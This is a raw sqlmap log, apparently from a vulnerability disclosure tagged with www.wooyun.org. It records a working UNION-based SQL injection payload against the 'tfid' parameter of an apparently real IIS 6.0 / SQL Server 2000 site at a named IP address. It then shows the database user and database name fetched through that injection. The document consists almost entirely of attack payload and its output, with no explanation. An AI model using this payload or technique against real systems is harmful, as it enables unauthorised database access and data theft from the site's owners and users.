 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: tfid (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: tfid=1' UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(122)+CHAR(118)+CH
AR(113)+CHAR(90)+CHAR(110)+CHAR(81)+CHAR(116)+CHAR(122)+CHAR(70)+CHAR(121)+CHAR(
106)+CHAR(71)+CHAR(78)+CHAR(113)+CHAR(106)+CHAR(112)+CHAR(122)+CHAR(113),NULL,NU
LL,NULL,NULL--
---
[17:58:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[17:58:12] [INFO] fetching current user
[17:58:12] [WARNING] reflective value(s) found and filtering out
current user:    'anmai'
[17:58:12] [INFO] fetching current database
current database:    'SF_Manage'
[17:58:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.78.241.80'
www.wooyun.org
[*] shutting down at 17:58:13